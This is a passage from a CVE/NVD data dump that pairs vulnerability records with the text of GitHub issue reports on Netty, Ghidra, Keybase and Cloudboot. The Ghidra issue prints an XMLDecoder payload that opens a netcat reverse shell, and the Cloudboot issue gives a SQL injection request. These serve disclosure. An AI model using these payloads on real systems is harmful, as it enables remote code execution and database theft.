"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/cf5aa087632ead838f8ac3a42e9837684e7afe6e0fcb7704e0c73bc0%40%3Ccommits.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/d14f721e0099b914daebe29bca199fde85d8354253be9d6d3d46507a%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/d3eb0dbea75ef5c400bd49dfa1901ad50be606cca3cb29e0d01b6a54%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/d7d530599dc7813056c712213e367b68cdf56fb5c9b73f864870bc4c%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/e192fe8797c192679759ffa6b15e4d0806546945a41d8ebfbc6ee3ac%40%3Ccommits.tinkerpop.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/e39931d7cdd17241e69a0a09a89d99d7435bcc59afee8a9628d67769%40%3Cdev.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/ee6faea9e542c0b90afd70297a9daa203e20d41aa2ac7fca6703662f%40%3Cissues.spark.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/f6c5ebfb018787c764f000362d59e4b231c0a36b6253aa866de8c64e%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r0aa8b28e76ec01c697b15e161e6797e88fc8d406ed762e253401106e%40%3Ccommits.camel.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r0c3d49bfdbc62fd3915676433cc5899c5506d06da1c552ef1b7923a5%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r131e572d003914843552fa45c4398b9903fb74144986e8b107c0a3a7%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r3225f7dfe6b8a37e800ecb8e31abd7ac6c4312dbd3223dd8139c37bb%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r4d3f1d3e333d9c2b2f6e6ae8ed8750d4de03410ac294bcd12c7eefa3%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r73c400ab66d79821dec9e3472f0e2c048d528672bdb0f8bf44d7cb1f%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r7790b9d99696d9eddce8a8c96f13bb68460984294ea6fea3800143e4%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r831e0548fad736a98140d0b3b7dc575af0c50faea0b266434ba813cc%40%3Cdev.rocketmq.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r832724df393a7ef25ca4c7c2eb83ad2d6c21c74569acda5233f9f1ec%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r8402d67fdfe9cf169f859d52a7670b28a08eff31e54b522cc1432532%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r86befa74c5cd1482c711134104aec339bf7ae879f2c4437d7ec477d4%40%3Ccommon-commits.hadoop.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r90030b0117490caed526e57271bf4d7f9b012091ac5083c895d16543%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r959474dcf7f88565ed89f6252ca5a274419006cb71348f14764b183d%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/raaac04b7567c554786132144bea3dcb72568edd410c1e6f0101742e7%40%3Cissues.flink.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rb25b42f666d2cac5e6e6b3f771faf60d1f1aa58073dcdd8db14edf8a%40%3Cdev.rocketmq.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rb3361f6c6a5f834ad3db5e998c352760d393c0891b8d3bea90baa836%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rc7eb5634b71d284483e58665b22bf274a69bd184d9bd7ede52015d91%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rc8d554aad889d12b140d9fd7d2d6fc2e8716e9792f6f4e4b2cdc2d05%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rcb2c59428f34d4757702f9ae739a8795bda7bea97b857e708a9c62c6%40%3Ccommon-commits.hadoop.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rcddf723a4b4117f8ed6042e9ac25e8c5110a617bab77694b61b14833%40%3Cdev.rocketmq.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rd0e44e8ef71eeaaa3cf3d1b8b41eb25894372e2995ec908ce7624d26%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rdb69125652311d0c41f6066ff44072a3642cf33a4b5e3c4f9c1ec9c2%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rdd5d243a5f8ed8b83c0104e321aa420e5e98792a95749e3c9a54c0b9%40%3Ccommon-commits.hadoop.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/re0b78a3d0a4ba2cf9f4e14e1d05040bde9051d5c78071177186336c9%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/re45ee9256d3233c31d78e59ee59c7dc841c7fbd83d0769285b41e948%40%3Ccommits.druid.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/re78eaef7d01ad65c370df30e45c686fffff00b37f7bfd78b26a08762%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rf2bf8e2eb0a03227f5bc100b544113f8cafea01e887bb068e8d1fa41%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rf5b2dfb7401666a19915f8eaef3ba9f5c3386e2066fcd2ae66e16a2f%40%3Cdev.flink.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/09/msg00035.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/02/msg00018.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/09/msg00004.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2020/Jan/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4532-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4597"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netty:netty:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F77B483F-B219-4272-9B17-FAA99F63A1A5",
"versionEndExcluding": "4.1.42",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:jboss_enterprise_application_platform:7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "0C3AA5CE-9ACB-4E96-A4C1-50A662D641FB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_enterprise_application_platform:7.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B4911A72-5FAE-47C5-A141-2E3CA8E1CCAB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_enterprise_application_platform:7.4:*:*:*:*:*:*:*",
"matchCriteriaId": "645A908C-18C2-4AB1-ACE7-3969E3A552A5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2F6AB192-9D7D-4A9A-8995-E53A9DE9EAFC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "142AD0DD-4CF3-4D74-9442-459CE3347E3A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4CFF558-3C47-480D-A2F0-BABF26042943",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
[
"444"
] |
444
|
https://github.com/netty/netty/issues/9571
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"netty",
"netty"
] |
### Expected behavior
ignore obfuscating TE header("Transfer-Encoding : chunked" vs "Transfer-Encoding: chunked")
### Actual behavior
use Transfer-Encoding[space] as Transfer-Encoding
### Steps to reproduce
1、topology: client→elb→nettyServer
2、client send a request with both content-length and trunked-encoded[space]
3、elb ignored trunked-encoded[space], but use content-length
4、netty use trunked-encoded[space]
### Minimal yet complete reproducer code (or URL to code)
when header field end with space but not colon, shoud the space be ignored?
can not found proof in https://greenbytes.de/tech/webdav/rfc7230.html#header.fields.
code in io.netty.handler.codec.http.HttpObjectDecoder#splitHeader
<pre name="code" class="java">
for (nameEnd = nameStart; nameEnd < length; nameEnd ++) {
char ch = sb.charAt(nameEnd);
if (ch == ':' || <font color="#dd0000">Character.isWhitespace(ch)</font>) {
break;
}
}
</pre>
### Netty version
all
### JVM version (e.g. `java -version`)
### OS version (e.g. `uname -a`)
|
http request smuggling, cause by obfuscating TE header
|
https://api.github.com/repos/netty/netty/issues/9571/comments
| 37
|
2019-09-16T17:55:33Z
|
2020-01-16T13:28:55Z
|
https://github.com/netty/netty/issues/9571
| 494,192,357
| 9,571
| 755
|
CVE-2019-16941
|
2019-09-28T16:15:09.997
|
NSA Ghidra through 9.0.4, when experimental mode is enabled, allows arbitrary code execution if the Read XML Files feature of Bit Patterns Explorer is used with a modified XML document. This occurs in Features/BytePatterns/src/main/java/ghidra/bitpatterns/info/FileBitPatternInfoReader.java. An attack could start with an XML document that was originally created by DumpFunctionPatternInfoScript but then directly modified by an attacker (for example, to make a java.lang.Runtime.exec call).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/NationalSecurityAgency/ghidra/blob/79d8f164f8bb8b15cfb60c5d4faeb8e1c25d15ca/Ghidra/Features/BytePatterns/src/main/java/ghidra/bitpatterns/info/FileBitPatternInfoReader.java#L187-L188"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/NationalSecurityAgency/ghidra/commit/a17728f8c12effa171b17a25ccfb7e7d9528c5d0"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/NationalSecurityAgency/ghidra/issues/1090"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/purpleracc00n/CVE-2019-16941"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://twitter.com/NSAGov/status/1178812792159248385"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.symantec.com/security-center/vulnerabilities/writeup/110223?om_rssid=sr-advisories"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/NationalSecurityAgency/ghidra/blob/79d8f164f8bb8b15cfb60c5d4faeb8e1c25d15ca/Ghidra/Features/BytePatterns/src/main/java/ghidra/bitpatterns/info/FileBitPatternInfoReader.java#L187-L188"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://github.com/NationalSecurityAgency/ghidra/commit/a17728f8c12effa171b17a25ccfb7e7d9528c5d0"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/NationalSecurityAgency/ghidra/issues/1090"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://github.com/purpleracc00n/CVE-2019-16941"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://twitter.com/NSAGov/status/1178812792159248385"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.symantec.com/security-center/vulnerabilities/writeup/110223?om_rssid=sr-advisories"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nsa:ghidra:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8297C6AE-DA74-4426-BB0F-6E9000B7BD4B",
"versionEndExcluding": null,
"versionEndIncluding": "9.0.4",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"91"
] |
91
|
https://github.com/NationalSecurityAgency/ghidra/issues/1090
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"NationalSecurityAgency",
"ghidra"
] |
Description:
XMLDecoder is used in FileBitPatternInfoReader.java which causes a Remote Code Execution in the Bit Patterns Explorer Plugin.
Steps to reproduce the behavior:
1: Open a binary with CodeBrowser
2. Go to Window->Script Manager and select the "DumpFunctionPatternInfoScript"
3. Export the resulted XML file.
4. Add the following at the end of the file, after the closing tag of the last object and before the `</java>` closing tag:
`
<object class="java.lang.Runtime" method="getRuntime">
<void method="exec">
<string>nc 127.0.0.1 1337 -c ’/bin/bash’</string>
</void>
</object>
`
5. Open local listening server with : `nc -lvnp 1337`
6. Go to Window->Function Bit Patterns Explorer (you will need to enable experimental mode from configuration first File->Configure...)
7. In the opened plugin window, click "Read XML Files", point to the directory where the XML file was saved and click OK.
8. Go back to the listener and see the shell opened.
Expected behavior
No code from the xml files should be executed while running this plugin.
Environment:
- OS: Kali Linux x86_64
- Java Version: 11.0.4
- Ghidra Version: 9.0.4
|
RCE possible in Function Bit Patterns Explorer Plugin
|
https://api.github.com/repos/NationalSecurityAgency/ghidra/issues/1090/comments
| 2
|
2019-09-28T13:09:07Z
|
2024-05-10T03:00:31Z
|
https://github.com/NationalSecurityAgency/ghidra/issues/1090
| 499,770,751
| 1,090
| 757
|
CVE-2019-16992
|
2019-09-30T00:15:10.080
|
The Keybase app 2.13.2 for iOS provides potentially insufficient notice that it is employing a user's private key to sign a certain cryptocurrency attestation (that an address at keybase.io can be used for Stellar payments to the user), which might be incompatible with a user's personal position on the semantics of an attestation.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/keybase/keybase-issues/issues/3583"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://sneak.berlin/20190929/keybase-backdoor/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/keybase/keybase-issues/issues/3583"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://sneak.berlin/20190929/keybase-backdoor/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:keybase:keybase:2.13.2:*:*:*:*:iphone_os:*:*",
"matchCriteriaId": "41A29D45-1614-4CB3-9A26-0ADEAB87EC46",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"347"
] |
347
|
https://github.com/keybase/keybase-issues/issues/3583
|
[
"Third Party Advisory"
] |
github.com
|
[
"keybase",
"keybase-issues"
] |
https://sneak.berlin/20190929/keybase-backdoor/
I don't want XLM shitcoins. I don't want anyone to send me XLM shitcoins thinking I want them. I don't hold any private keys for XLM shitcoins, despite what [my keybase profile](https://keybase.io/sneak) now fraudulently claims.
Somehow, on the 4th of February, [an attestation](https://keybase.io/sneak/sigchain#289375141b43421b024be60b0569cd701061fd37ca14f047e5d96a1bf8dacefe22) has found its way onto my profile, signed by one of my devices by the Keybase iOS client (keybase.io go client 2.13.2). I did not want this signature generated with my keys. Indeed, it happened without my knowledge or consent.
I am unable to revoke this from my keybase profile.
|
Keybase iOS has a backdoor that signs proofs against my knowledge and consent
|
https://api.github.com/repos/keybase/keybase-issues/issues/3583/comments
| 1
|
2019-09-29T21:01:23Z
|
2019-09-30T15:23:50Z
|
https://github.com/keybase/keybase-issues/issues/3583
| 499,970,672
| 3,583
| 758
|
CVE-2019-16999
|
2019-09-30T13:15:11.277
|
CloudBoot through 2019-03-08 allows SQL Injection via a crafted Status field in JSON data to the api/osinstall/v1/device/getNumByStatus URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/idcos/Cloudboot/issues/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/idcos/Cloudboot/issues/22"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:idcos:cloudboot:*:*:*:*:*:*:*:*",
"matchCriteriaId": "58B43379-A054-441D-B8F2-9055D055842E",
"versionEndExcluding": null,
"versionEndIncluding": "2019-03-08",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/idcos/Cloudboot/issues/22
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"idcos",
"Cloudboot"
] |
A sql injection was discovered in cloudboot
There is a sql injection vulnerability which allows remote attackers to inject sql command of /api/osinstall/v1/device/getNumByStatus
PoC:
POST /api/osinstall/v1/device/getNumByStatus HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
{"Status":"1'order by 2#","UserID":0}
"Status" is the injection point
Use sqlmap to get the database

|
Cloudboot has SQL injection
|
https://api.github.com/repos/idcos/Cloudboot/issues/22/comments
| 2
|
2019-09-05T10:19:46Z
|
2020-07-27T21:36:12Z
|
https://github.com/idcos/Cloudboot/issues/22
| 489,662,567
| 22
| 759
|
CVE-2019-16276
|
2019-09-30T19:15:08.790
|
Go before 1.12.10 and 1.13.x before 1.13.1 allow HTTP Request Smuggling.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00043.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00044.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0101"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0329"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0652"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/34540"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://groups.google.com/forum/#%21msg/golang-announce/cszieYyuL9Q/g4Z7pKaqAgAJ"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/03/msg00014.html"
},
{
"source": "cve@mitre.org",
"tags": [
